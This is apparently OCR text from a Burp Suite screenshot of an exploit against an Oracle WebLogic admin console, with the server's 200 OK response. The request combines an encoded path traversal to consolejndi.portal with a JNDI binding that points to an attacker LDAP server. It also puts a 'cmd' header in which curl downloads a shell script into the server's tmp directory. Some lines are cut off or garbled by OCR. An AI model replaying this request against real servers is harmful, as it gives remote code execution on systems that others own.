 Request
Response
Pretty Raw \n Actions
Pretty Raw Render \n Actions
Select extension...
INSPECTOR
1 GET /console/css/%252e%252e/consolejndi.portal?_pageLabel=
JNDIBindingPageGeneral&_nfpb=true&JNDIBindingPortlethandle=
com.bea.console.handles.JndiBindingHandle(%22ld
2:1389/Basic/WeblogicEcho;AdminServer%22) HTTP/1.1
2 Host: 192.168.0.103:7001
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:86.0)
Gecko/20100101 Firefox/86.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp
,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 cmd:curl -o
/u01/oracle/user_projects/domains/base_domain/servers/AdminServe
r/tmp/1.sh http: .sh
9 Cookie: ADMINCONSOLESESSION=
eGtTalBHY2b2h6x6DfgCrJxbHuT0iMHoaHMslzKGh8mUYeqeRM1D!1764575979
10 Upgrade-Insecure-Requests: 1
11
12
1 HTTP/1.1 200 OK
2 Cache-Control: no-cache,no-store,max-age=0
3 Cache-Control: no-cache,no-store,max-age=0
4 Connection: close
5 Date: Sun, 21 Mar 2021 07:11:08 GMT
6 Pragma: No-cache
7 Pragma: No-cache
8 Content-Type: text/html; charset=UTF-8
9 Expires: Thu, 01 Jan 1970 00:00:00 GMT
10 X-ORACLE-DMS-ECID: 5ff32b90-13f9-4919-868a-9c41c67be3f1-00000021
11 X-Frame-Options: SAMEORIGIN
12 X-Frame-Options: SAMEORIGIN
13 X-ORACLE-DMS-RID: 0
14 Content-Language: zh-CN
15 Content-Length: 8703
16
17 <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/html4/loose.dtd">
18 <html lang="zh-CN">
<head>
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta http-equiv="Content-Script-Type" content="text/javascript">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<title>
</title>
<link rel="stylesheet" type="text/css" href="/console/framework/skeletons/wlsconsole/css/layout.cs
<script src="/console/framework/skeletons/wlsconsole/js/buttons.js" type="text/javascript">
</script>
<script src="/console/framework/skeletons/wlsconsole/js/util.js" type="text/javascript">
</script>
<link rel="stylesheet" type="text/css" href="/console/framework/skins/wlsconsole/css/general.css"
<link rel="stylesheet" type="text/css" href="/console/framework/skins/wlsconsole/css/menu.css">
<link rel="stylesheet" type="text/css" href="/console/framework/skins/wlsconsole/
<link rel="stylesheet" type="text/css" href="/console/framework/skins/wlsconsole/css/console.css"
安全鸭
Search... 0 matches
Search... 0 matches